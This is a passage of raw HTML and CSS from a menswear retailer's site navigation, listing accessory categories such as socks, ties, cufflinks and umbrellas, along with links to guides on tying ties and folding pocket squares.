}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Accessories"
href="https://www.charlestyrwhitt.com/uk/mens-accessories/"
class="navigationItem-9832205268 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Accessories
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Accessories Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Accessories
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5132486146 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5132486146 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5132486146 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5132486146 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/"
       class="navigationLink-5132486146 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8558236346 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8558236346 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8558236346 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8558236346 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/new-season/"
       class="navigationLink-8558236346 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new accessories
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9625773533 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9625773533 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9625773533 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9625773533 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9625773533) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9625773533 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6126427301 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6126427301 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6126427301 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6126427301 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/"
       class="navigationLink-6126427301 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3431673171 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3431673171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3431673171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3431673171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/new-season/"
       class="navigationLink-3431673171 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2870730876 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2870730876 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2870730876 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2870730876 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/socks/"
       class="navigationLink-2870730876 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3948405760 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3948405760 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3948405760 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3948405760 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-ties/"
       class="navigationLink-3948405760 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ties & Bow-Ties
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2460117890 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2460117890 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2460117890 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2460117890 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/belts/"
       class="navigationLink-2460117890 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Belts & Braces
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5810240194 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5810240194 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5810240194 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5810240194 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/cufflinks/"
       class="navigationLink-5810240194 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cufflinks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5467584047 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5467584047 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5467584047 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5467584047 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/collar-tie-accessories/"
       class="navigationLink-5467584047 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar & Tie Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4642803112 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4642803112 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4642803112 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4642803112 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/pocket-squares/"
       class="navigationLink-4642803112 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pocket Squares
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5096936330 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5096936330 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5096936330 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5096936330 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-underwear/"
       class="navigationLink-5096936330 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Underwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9799147771 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9799147771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9799147771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9799147771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/scarves/"
       class="navigationLink-9799147771 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gloves & Scarves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1852069128 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1852069128 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1852069128 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1852069128 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/leather-goods/"
       class="navigationLink-1852069128 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leather Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6172712546 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6172712546 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6172712546 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6172712546 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/accessories-leather/"
       class="navigationLink-6172712546 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Bags & Wallets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7360354068 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7360354068 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7360354068 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7360354068 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/evening-accessories/"
       class="navigationLink-7360354068 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1646612800 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1646612800 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1646612800 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1646612800 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/umbrellas/"
       class="navigationLink-1646612800 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2534704555 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2534704555 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2534704555 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2534704555 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/umbrellas/"
       class="navigationLink-2534704555 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7870203374 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7870203374 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7870203374 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7870203374 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-accessories/"
       class="navigationLink-7870203374 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5660457726 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5660457726 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5660457726 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5660457726 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5660457726) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5660457726 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6530299793 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6530299793 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6530299793 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6530299793 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/"
       class="navigationLink-6530299793 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5265117528 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5265117528 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5265117528 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5265117528 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-5265117528 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2311442794 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2311442794 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2311442794 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2311442794 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-2311442794 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1172632085 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1172632085 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1172632085 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1172632085 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-1172632085 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to fold a pocket square 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3162158600 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3162158600 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3162158600 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3162158600 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/gift-cards/email"
       class="navigationLink-3162158600 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FEATURED
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6713057751 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6713057751 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6713057751 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6713057751 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/gift-cards/email"
       class="navigationLink-6713057751 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2133626436 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2133626436 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2133626436 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2133626436 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-accessories/"
       class="navigationLink-2133626436 
       mls-m-top-l d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4248868001 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4248868001 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4248868001 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

